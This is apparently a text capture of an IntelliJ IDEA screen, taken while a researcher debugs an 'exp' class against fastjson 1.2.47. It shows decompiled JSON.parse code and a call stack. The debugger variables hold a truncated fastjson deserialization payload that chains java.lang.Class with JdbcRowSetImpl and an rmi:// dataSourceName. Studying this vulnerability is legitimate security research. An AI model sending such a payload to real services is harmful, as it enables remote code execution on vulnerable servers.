 fastjson [~/IdeaProjects/fastjson] - ~/.m2/repository/com/alibaba/fastjson/1.2.47/fastjson-1.2.47.jar!/com/alibaba/fastjson/JSON.class [Maven: com.alibaba:fastjson:1.2.47]
fastjson-1.2.47.jar com alibaba fastjson JSON
exp
1: Project
Project
fastjson ~/IdeaProjects/fastjson
.idea
src
main
java
com.patrilic.fastjson
exp
resources
test
java
target
fastjson.iml
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachines/jdk1.7.0_80.
Maven: com.alibaba:fastjson:1.2.47
fastjson-1.2.47.jar library root
com.alibaba.fastjson
META-INF
maven.com.alibaba.fastjson
pom.properties
pom.xml
services
javax.ws.rs.ext.MessageBodyReader
javax.ws.rs.ext.MessageBodyWriter
javax.ws.rs.ext.Providers
org.glassfish.jersey.internal.spi.AutoDiscover
LICENSE.txt
JSON.class DefaultJSONParser.class InstrumentationImpl.class ScheduledThreadPoolExecutor.java FieldDeserializer.class JavaBeanDeserializer.class 4
Decompiled .class file, bytecode version: 49.0 (Java 5) Download Sources Choose Sources...
66 ParserConfig.global.symbolTable.addSymbol(typeKey, offset: 0, typeKey.length(), typeKey.hashCode(), replace: true);
67 }
68
69 @ public static Object parse(String text) {
70 return parse(text, DEFAULT_PARSER_FEATURE);
71 }
72
73 @ public static Object parse(String text, ParserConfig config) { return parse(text, config, DEFAULT_PARSER_FEATURE); }
76
77 @ public static Object parse(String text, ParserConfig config, int features) { text: "{"name":{"@type":"java.lang.Class","val":"com.sun.rows
78 if (text == null) {
79 return null;
80 } else {
81 DefaultJSONParser parser = new DefaultJSONParser(text, config, features); text: "{"name":{"@type":"java.lang.Class","val":"com.sun
82 Object value = parser.parse();
83 parser.handleResovleTask(value);
84 parser.close();
85 return value;
86 }
87 }
88
89 @ public static Object parse(String text, int features) {
90 return parse(text, ParserConfig.getGlobalInstance(), features);
91 }
92
93 @ public static Object parse(byte[] input, Feature... features) {
94 char[] chars = allocateChars(input.length);
95 int len = IOUtils.decodeUTF8(input, sp: 0, input.length, chars);
96 return len < 0 ? null : parse(new String(chars, offset: 0, len), features);
JSON parse()
Ant Build
Database
Maven
Debug: exp
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
parse:151, JSON (com.alibaba.fastjson)
parse:162, JSON (com.alibaba.fastjson)
parse:131, JSON (com.alibaba.fastjson)
main:10, exp (com.patrilic.fastjson)
static members of JSON
text = "{"name":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"x":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://localhost:10... View
config = {ParserConfig@610}
features = 989
Z: Structure
2: Favorites
4: Run 5: Debug 6: TODO Terminal Event Log
All files are up-to-date (a minute ago) 81:1 LF UTF-8